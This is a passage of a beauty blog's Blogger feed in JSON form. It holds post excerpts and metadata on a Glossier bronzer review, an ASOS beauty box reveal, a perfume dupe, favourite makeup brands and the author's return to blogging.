href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihXSIDaJhzkXX94ntdDUe_XHFDK0dtMWFvUN2Cd8Er2m6ga3ysMYmnPc3aDJVDe-hG3dod-uHU89dL0AmTFQctNKoBGqwCVEzM3TiCFrou6NiRFAy5PSDpjTkEBJOs8eYNtSdRHhMIRr8\/s1202\/glossier.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Glossier-Solar-Paint-Flare\" border=\"0\" data-original-height=\"1202\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihXSIDaJhzkXX94ntdDUe_XHFDK0dtMWFvUN2Cd8Er2m6ga3ysMYmnPc3aDJVDe-hG3dod-uHU89dL0AmTFQctNKoBGqwCVEzM3TiCFrou6NiRFAy5PSDpjTkEBJOs8eYNtSdRHhMIRr8\/s16000\/glossier.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cp\u003E\u003Cb\u003EThroughout my 10 years of beauty blogging, I’ve been prone to being slow off mark when it comes to trying out new makeup releases. It has to be something exciting for me to rush out and buy it or something that’s missing in my makeup routine. \u003C\/b\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo when \u003Ca href=\"https:\/\/www.glossier.com\" rel=\"nofollow\" target=\"_blank\"\u003EGlossier\u003C\/a\u003E launched their new \u003Ca href=\"https:\/\/www.glossier.com\/products\/solar-paint\" rel=\"nofollow\" target=\"_blank\"\u003ESolar Paint bronzer creme\u003C\/a\u003E I surprised myself by ordering it within a day of spotting it online. This is because I’ve simply never seen a bronzer with such a precise applicator before (I’m sure they exist somewhere) and I’m currently missing a lightweight liquid bronzer in my everyday routine.  \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI’m also a fan of any beauty brand that caters to fair skin and when I saw the lightest shade ‘flare’ I knew it was for me. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/glossier-solar-paint-bronzer-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2164147333261905482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/glossier-solar-paint-bronzer-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2164147333261905482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2164147333261905482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/glossier-solar-paint-bronzer-review.html","title":"Glossier Solar Paint Bronzer Review - Summer Skin In Seconds"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihXSIDaJhzkXX94ntdDUe_XHFDK0dtMWFvUN2Cd8Er2m6ga3ysMYmnPc3aDJVDe-hG3dod-uHU89dL0AmTFQctNKoBGqwCVEzM3TiCFrou6NiRFAy5PSDpjTkEBJOs8eYNtSdRHhMIRr8\/s72-c\/glossier.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6378654967185556696"},"published":{"$t":"2021-08-09T15:48:00.006+01:00"},"updated":{"$t":"2021-08-09T17:34:34.576+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Asos beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"}],"title":{"type":"text","$t":"ASOS Beauty Box August 2021 Contents Reveal "},"content":{"type":"html","$t":"\u003Cp\u003E \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbezyRSOF3io6QQIFnfSUd4ahmWc4o5GKRgsJL1KcsVN9mTsJrqZ5_LfRrYq8Vh_eEid1wMMioKPOsAowMEOMyEeIhJkhK8wFown_licb_fBJTgkVQGsRG7gRtN9oerq89v2pMdbqeXEs\/s1585\/2C24B156-BB24-48EF-B526-3063A0181A8C.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Asos-beauty-box-august-2021\" border=\"0\" data-original-height=\"1585\" data-original-width=\"1242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbezyRSOF3io6QQIFnfSUd4ahmWc4o5GKRgsJL1KcsVN9mTsJrqZ5_LfRrYq8Vh_eEid1wMMioKPOsAowMEOMyEeIhJkhK8wFown_licb_fBJTgkVQGsRG7gRtN9oerq89v2pMdbqeXEs\/s16000\/2C24B156-BB24-48EF-B526-3063A0181A8C.jpeg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EWhen it comes to Beauty Boxes there is now an overwhelming amount of choice available. From the classic \u0026#39;blind\u0026#39; boxes where you only find out the contents when you open the box, to one-off boxes where you know what the contents will be before you click the pay button. And of course, there\u0026#39;s subscription versus one-off stand-alone boxes. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, the latter style of beauty box simply makes sense which is why the ASOS Beauty Box is one of my favourites, if not my only favourite. You know what the contents will be and there\u0026#39;s zero commitment - perfect! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe ASOS beauty box also includes 5-6 products for only £12. Pretty amazing value! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis month\u0026#39;s ASOS beauty box contents have been left a bit of a mystery but as the box is launching today (9th August) I thought I would share the full contents along with what time it will be launching on ASOS and how it\u0026#39;s best to snag one as they have been known to sell out in under 10 minutes in the past! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFind the full details for ASOS Beauty Box August 2021 below. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/asos-beauty-box-august-2021-contents.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6378654967185556696\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/asos-beauty-box-august-2021-contents.html#comment-form","title":"89 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6378654967185556696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6378654967185556696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/asos-beauty-box-august-2021-contents.html","title":"ASOS Beauty Box August 2021 Contents Reveal "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbezyRSOF3io6QQIFnfSUd4ahmWc4o5GKRgsJL1KcsVN9mTsJrqZ5_LfRrYq8Vh_eEid1wMMioKPOsAowMEOMyEeIhJkhK8wFown_licb_fBJTgkVQGsRG7gRtN9oerq89v2pMdbqeXEs\/s72-c\/2C24B156-BB24-48EF-B526-3063A0181A8C.jpeg","height":"72","width":"72"},"thr$total":{"$t":"89"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3967345006757187211"},"published":{"$t":"2021-08-08T09:00:00.064+01:00"},"updated":{"$t":"2021-08-09T06:36:03.448+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bronze goddess"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfume dupe"}],"title":{"type":"text","$t":"The Best Estee Lauder Bronze Goddess Perfume Dupe "},"content":{"type":"html","$t":"\u003Cp\u003E \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKLD7lcow1sh9ROiYsDF4JtpfJONQbvBupg0N9Z50OefOpAjPpK8_fLcA9b4A9HFtBdwliv0qPtCku_RDco7Yp29xBFeKXnmRfpkZ3L0YotQIycrRIevIHdIGPIp2-QQpn0qss3Mw8EQ\/s1215\/bronze-goddess-dupe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ester-Lauder-Bronze-Goddess-Dupe\" border=\"0\" data-original-height=\"1215\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKLD7lcow1sh9ROiYsDF4JtpfJONQbvBupg0N9Z50OefOpAjPpK8_fLcA9b4A9HFtBdwliv0qPtCku_RDco7Yp29xBFeKXnmRfpkZ3L0YotQIycrRIevIHdIGPIp2-QQpn0qss3Mw8EQ\/s16000\/bronze-goddess-dupe.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003ESince discovering how incredible cheaper makeup alternatives can be I\u0026#39;ve enjoyed perfume dupes just as much as premium scents as well. It came with the realisation that premium fragrances are ever-increasing in value and spending £60, if not more, on a single scent isn\u0026#39;t just confined to Chanel No.5 these days but most other scents\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EIn this time I\u0026#39;ve discovered countless perfume dupes that have most importantly saved me money but also you never know where your next new fragrance is going to be found. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFrom the beauty counter to your local supermarkets the fragrance industry has evolved and if you have been wanting to dive into the world of cheap perfume alternatives this is your sign to do so, with an amazing dupe for the summer favourite that is \u003Ca href=\"https:\/\/www.boots.com\/estee-lauder-bronze-goddess-eau-de-parfum-50ml-10266424\" rel=\"nofollow\" target=\"_blank\"\u003EEstee Lauder Bronze Goddess\u003C\/a\u003E. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/estee.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3967345006757187211\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/estee.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3967345006757187211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3967345006757187211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/estee.html","title":"The Best Estee Lauder Bronze Goddess Perfume Dupe "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKLD7lcow1sh9ROiYsDF4JtpfJONQbvBupg0N9Z50OefOpAjPpK8_fLcA9b4A9HFtBdwliv0qPtCku_RDco7Yp29xBFeKXnmRfpkZ3L0YotQIycrRIevIHdIGPIp2-QQpn0qss3Mw8EQ\/s72-c\/bronze-goddess-dupe.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1012409028859815926"},"published":{"$t":"2021-08-05T09:00:00.036+01:00"},"updated":{"$t":"2021-08-05T09:00:00.207+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"colour pop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lacuna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Unexpected Beauty Brands That Have Got Me Excited To Wear Makeup Again "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1JmEvhFWIzgJOT8F-23HHbNjaRZl4EzgrfNUFdgcDvSbd5qZfVbxvChutVywXxcFlP9OP_p2k4q6FKmQV0BfQXrab7nMGTcEjsfHVcp8uKSQMTUyoGe54OporxV285bUEsZ53HLyOaA\/s1218\/pic+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best-summer-beauty-brands-2021\" border=\"0\" data-original-height=\"1218\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1JmEvhFWIzgJOT8F-23HHbNjaRZl4EzgrfNUFdgcDvSbd5qZfVbxvChutVywXxcFlP9OP_p2k4q6FKmQV0BfQXrab7nMGTcEjsfHVcp8uKSQMTUyoGe54OporxV285bUEsZ53HLyOaA\/s16000\/pic+1.jpg\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EFor the past year, if and when I could get away with it, my everyday makeup consisted of a dab of concealer and a swipe of lipstick. The reality was there wasn\u0026#39;t a lot of point in me wearing makeup for a few reasons - working from home, 50% of my face was frequently covered by a face mask and the small fact of having a nonexistent social life. I’m sure you can relate!\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EOh, and the one time I used Zoom it was for a physiotherapy video call - worthy of going full glam, I think not. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnd while the ongoing \u0026#39;situation\u0026#39; (the one I\u0026#39;m trying not to refer to) hasn\u0026#39;t greatly changed, I think quite a lot of us are now getting back to a semi-normal way of living. Especially when it comes to being around others for more than 30-minutes while doing the weekly food shop. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis has meant I’ve begrudgingly started to wear more makeup. At first, it felt alien, I forgot how to apply a steady line of liquid eyeliner and there have been a few occasions I\u0026#39;ve been overzealous with bronzer and foundation that I\u0026#39;ve had to wipe it off and start all over again... I wish I was joking! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut then something happened, I began to enjoy applying and wearing makeup again - woohoo! The old me was back! Okay, that\u0026#39;s a tad dramatic, but life feeling indifferent to makeup wasn\u0026#39;t for me. It just felt a little bland. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo of course once I got the bug there was no stopping me. Yes, I could have simply re-discovered old favourites but I wanted new fresh feeling products to try out to quench my thirst for makeup again. This is where the post starts and I stop telling you the most obvious and tedious story you\u0026#39;ve ever had to read. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECue the makeup brands I\u0026#39;ve loved buying from and using in the past six months that have contributed to the reason I returned to beauty blogging. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ci\u003ERELATED POST: \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return%20.html\"\u003EWhy I Returned to Blogging\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis post contains affiliate links \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJihTpLPZe6ICNVft00uZeWrbO7CkQvQ76zGALxyFlRnTG2lZXxUvxwMubvEVoX2kEdOGpNZ67obrwF1392ezjQS3iLTfu8AZS4v2HRJOnihApxbkg3CY9XnLfSeALQAAKXH4KF6AN88g\/s1252\/pic+1+poss.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"summer-pat-mcgrath-makeup-2021\" border=\"0\" data-original-height=\"1252\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJihTpLPZe6ICNVft00uZeWrbO7CkQvQ76zGALxyFlRnTG2lZXxUvxwMubvEVoX2kEdOGpNZ67obrwF1392ezjQS3iLTfu8AZS4v2HRJOnihApxbkg3CY9XnLfSeALQAAKXH4KF6AN88g\/s16000\/pic+1+poss.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/unexpected-beauty-brands-I-love.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1012409028859815926\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/unexpected-beauty-brands-I-love.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1012409028859815926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1012409028859815926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/08\/unexpected-beauty-brands-I-love.html","title":"Unexpected Beauty Brands That Have Got Me Excited To Wear Makeup Again "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw1JmEvhFWIzgJOT8F-23HHbNjaRZl4EzgrfNUFdgcDvSbd5qZfVbxvChutVywXxcFlP9OP_p2k4q6FKmQV0BfQXrab7nMGTcEjsfHVcp8uKSQMTUyoGe54OporxV285bUEsZ53HLyOaA\/s72-c\/pic+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5919313356723904731"},"published":{"$t":"2021-07-15T10:00:00.058+01:00"},"updated":{"$t":"2021-07-15T11:36:57.294+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging"}],"title":{"type":"text","$t":"Returning to Blogging After An Unexpected Blog Break "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHC8VqViFhdMdKLR7XAcWQeC-xKASXcGoWcX-MXjeJxXNsByNWDRrW2X_RZV7e6AKBAe6XgyK18Y-w_Wr8f7HR7tDnxSYmzTWOOBniKk1nam5UTTIOmPVG7XXcfaakYOa2bSB6Co6wfM\/s1128\/return-from-blog-break.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"return-to-beauty-blogging\" border=\"0\" data-original-height=\"1128\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHC8VqViFhdMdKLR7XAcWQeC-xKASXcGoWcX-MXjeJxXNsByNWDRrW2X_RZV7e6AKBAe6XgyK18Y-w_Wr8f7HR7tDnxSYmzTWOOBniKk1nam5UTTIOmPVG7XXcfaakYOa2bSB6Co6wfM\/s16000\/return-from-blog-break.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EWhen I first started Makeup Savvy way back in 2010 I wholeheartedly didn\u0026#39;t expect to keep it up. Other than enjoying reading books I\u0026#39;d never been consistent with hobbies and my history of starting blogs and letting them fizzle out after a few months was strong. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EBut beauty blogging was different, something stuck. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt was still the early days of blogging, well in the beauty niche it was, and if you were blogging about makeup it was for the pure love of it. There was a sense of community, mainly on Twitter, and a rawness that meant a blog post didn\u0026#39;t have to contain editorial-quality images or professional copy to be enjoyed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBlogging was an outlet for myself and many other bloggers I knew at the time and most importantly it was fun! Content wasn\u0026#39;t PR samples led (more on that later) or wrote in order to make money. It was just simple; take some badly lit photos with the flash still on, skip editing them and write up a review without any links what so ever. Done! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFast forward to today and there\u0026#39;s a definite standard to aim for if you are still in the beauty blogging game, a lot aren\u0026#39;t. With ever dwindling magazine sales across the board in the last 8 years I expected beauty and fashion blogging would pave the way for a more authentic kind of content - or, so I naively presumed.  \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E And in some ways  it has. There are still bloggers that will give you unbiased reviews but even then it comes with the caveat of \u0026#39;not too many negative reviews\u0026#39; and pairing it with images that look straight out of a magazine, something I\u0026#39;m guilty of trying to achieve.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv0J-iNRAtsezn2syxG2t-6j0dtcO7pD-6TS7LiLCW0Y5h_8mo8noVXtIxleuB6b8glyUhPgou0Z1PK_g54_Skj9Z_lPfAVuBoOB8zgp9BYzXB5JFykfJjAWsXibQVBLuPZal3tPwv6Q\/s1067\/returning-to-beauty-blogging.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg alt=\"taking-a-blog-break\" border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv0J-iNRAtsezn2syxG2t-6j0dtcO7pD-6TS7LiLCW0Y5h_8mo8noVXtIxleuB6b8glyUhPgou0Z1PK_g54_Skj9Z_lPfAVuBoOB8zgp9BYzXB5JFykfJjAWsXibQVBLuPZal3tPwv6Q\/s16000\/returning-to-beauty-blogging.jpg\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo What Happened? \u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return .html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5919313356723904731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return .html#comment-form","title":"0 